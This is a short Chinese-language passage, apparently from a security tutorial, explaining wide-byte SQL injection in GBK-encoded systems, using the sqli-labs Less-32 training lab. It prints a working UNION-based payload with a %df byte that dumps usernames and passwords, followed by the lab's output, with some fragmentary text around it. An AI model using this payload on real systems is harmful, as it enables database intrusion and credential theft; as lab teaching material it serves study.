 宽字节注入
宽字节注入是一种特定环境下的注入，通常发生在字符编码使用多字节编码（例如 GBK、
GB2312等）的系统中。在这种情况下，如果用户输入的内容未经过正确的过滤和转义，
攻击者可能通过特意构造的输入，进而实现注入攻击。
s/Less-32/?id=-1%df' UNION SELECT 1,(select group_concat(concat(username,password)) from users),3--+
e Referrer
Welcome Dhakkan
Your Login name:DumbDumb,Ang
,securecrappy,stupidstupidity,supermangenious,ba
Your Password:3